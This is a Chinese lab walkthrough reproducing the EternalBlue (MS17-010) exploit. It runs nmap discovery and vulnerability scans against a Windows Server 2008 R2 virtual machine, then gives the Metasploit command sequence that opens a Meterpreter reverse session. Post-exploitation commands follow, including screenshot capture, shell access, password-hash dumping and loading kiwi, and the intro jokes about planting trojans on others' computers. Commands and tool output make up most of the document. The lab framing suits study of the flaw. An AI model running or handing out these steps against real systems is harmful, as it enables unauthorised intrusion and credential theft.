永恒之蓝漏洞复现

永恒之蓝漏洞复现

乱拳捶死老师傅,给牢玩家电脑上都种上马子(汪汪)

# 漏洞原理

永恒之蓝漏洞通过 TCP 的445和139端口,来利用 SMBv1 和 NBT 中的远程代码执行漏洞,通过恶意代码扫描并攻击开放445文件共享端口的 Windows 主机。只要用户主机开机联网,即可通过该漏洞控制用户的主机。可以在其电脑或服务器中植入勒索病毒、窃取用户隐私、远程控制木马等恶意程序

关键:445端口开启了SMBv1文件共享服务(敏感特征)

# 影响范围

WindowsNT,Windows2000、Windows XP、Windows 2003、Windows Vista、Windows 2008、Windows 2008 R2、Windows Server 2012 SP0、Windows 7、Windows 8

# 环境

靶机:

- windows server 2008 R2

- IP: 192.168.237.146

攻击机:

- kali

- IP: 192.168.237.128

# 利用



nmap扫描同网段存活主机

sudo nmap -sS 192.168.237.0/24

Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-03 20:01 CST

Nmap scan report for bogon (192.168.237.1)

Host is up (0.00022s latency).

Not shown: 999 filtered tcp ports (no-response)

PORT STATE SERVICE

3306/tcp open mysql

MAC Address: 00:50:56:C0:00:08 (VMware)

Nmap scan report for bogon (192.168.237.2)

Host is up (0.000062s latency).

Not shown: 999 closed tcp ports (reset)

PORT STATE SERVICE

53/tcp open domain

MAC Address: 00:50:56:E6:05:63 (VMware)

Nmap scan report for bogon (192.168.237.146)

Host is up (0.00029s latency).

Not shown: 997 filtered tcp ports (no-response)

PORT STATE SERVICE

135/tcp open msrpc

445/tcp open microsoft-ds

49154/tcp open unknown

MAC Address: 00:0C:29:10:87:59 (VMware)

Nmap scan report for bogon (192.168.237.254)

Host is up (0.00017s latency).

All 1000 scanned ports on bogon (192.168.237.254) are in ignored states.

Not shown: 1000 filtered tcp ports (no-response)

MAC Address: 00:50:56:EE:8C:A5 (VMware)

Nmap scan report for bogon (192.168.237.128)

Host is up (0.0000080s latency).

Not shown: 999 closed tcp ports (reset)

PORT STATE SERVICE

22/tcp open ssh

Nmap done: 256 IP addresses (5 hosts up) scanned in 10.35 seconds

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

192.168.237.146是windows server 2008 R2 开启了445端口

192.168.237.128是kali

192.168.237.2是dns服务器

192.168.237.254是网关

192.168.237.1是物理主机



nmap扫描目标主机操作系统类型

sudo nmap -sV 192.168.237.146

拿到操作系统信息:Windows Server 2008 R2 - 2012;

Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-03 20:22 CST

Nmap scan report for bogon (192.168.237.146)

Host is up (0.00039s latency).

Not shown: 997 filtered tcp ports (no-response)

PORT STATE SERVICE VERSION

135/tcp open msrpc Microsoft Windows RPC

445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds

49154/tcp open msrpc Microsoft Windows RPC

MAC Address: 00:0C:29:10:87:59 (VMware)

Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 58.16 seconds

2

3

4

5

6

7

8

9

10

11

12

13



nmap自带脚本扫描目标主机可能存在的漏洞

sudo nmap --script=vuln 192.168.237.146

该设备存在 MS17-010 漏洞,即 EternalBlue 漏洞

Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-03 20:26 CST

Nmap scan report for bogon (192.168.237.146)

Host is up (0.00034s latency).

Not shown: 997 filtered tcp ports (no-response)

PORT STATE SERVICE

135/tcp open msrpc

445/tcp open microsoft-ds

49154/tcp open unknown

MAC Address: 00:0C:29:10:87:59 (VMware)

Host script results:

|_smb-vuln-ms10-054: false

|_smb-vuln-ms10-061: NT_STATUS_ACCESS_DENIED

| smb-vuln-ms17-010:

| VULNERABLE:

| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)

| State: VULNERABLE

| IDs: CVE:CVE-2017-0143

| Risk factor: HIGH

| A critical remote code execution vulnerability exists in Microsoft SMBv1

| servers (ms17-010).

|

| Disclosure date: 2017-03-14

| References:

| https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/

| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143

|_ https://technet.microsoft.com/en-us/library/security/ms17-010.aspx

|_samba-vuln-cve-2012-1182: NT_STATUS_ACCESS_DENIED

Nmap done: 1 IP address (1 host up) scanned in 43.51 seconds

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

提示

Metasploit(MSF)是一个免费的、可下载的框架,通过它可以很容易地获取、开发并对计算机软件漏洞实施攻击。它本身附带数百个已知软件漏洞,是一款专业级漏洞攻击工具,因为只要掌握MSF的使用方法,每个人都可以使用MSF来攻击那些未打过补丁或者刚刚打过补丁的漏洞。

使用Metasploit Framework(MSF)工具打靶,启动msf

msfconsole



搜索永恒之蓝漏洞利用模块

search ms17_010

看到漏洞模块里的永恒之蓝漏洞



使用永恒之蓝漏洞模块

use 1

显示该漏洞模块配置项

show options

set命令设置靶机ip地址



set rhost 192.168.237.146

使用run命令或者exploit命令执行漏洞利用

run





运行结束后,底部出现meterpreter,说明成功获取到目标主机的shell权限

[*] 192.168.237.146:445 - Sending egg to corrupted connection.

[*] 192.168.237.146:445 - Triggering free of corrupted buffer.

[*] Sending stage (201798 bytes) to 192.168.237.146

[+] 192.168.237.146:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=

[+] 192.168.237.146:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=

[+] 192.168.237.146:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=

[*] Meterpreter session 1 opened (192.168.237.128:4444 -> 192.168.237.146:49158) at 2024-12-03 20:52:38 +0800

meterpreter >

2

3

4

5

6

7

8

9

提示

运行成功会出现meterpreter >

Meterpreter 是 Metasploit 的一个扩展模块,可以调用 Metasploit 的一些功能,

对目标系统进行更深入的渗透,如获取屏幕、上传/下载文件、创建持久后门等。



获取远程靶机的屏幕截图,使用screenshot命令

获取目标靶机shell,使用shell命令,使用chcp 65001可以解决终端乱码的问题

shell

chcp 65001

2

拿到系统最高权限

# 关于拿到权限后的渗透

参考大佬给出的命令,做点恶趣味。抱歉,有权限是真的可以为所欲为(汪汪)

在meterpreter >中,我们可以使用以下命令来实现对目标的操作

sysinfo #查看目标主机系统信息

run scraper #查看目标主机详细信息

run hashdump #导出密码的哈希

load kiwi #加载

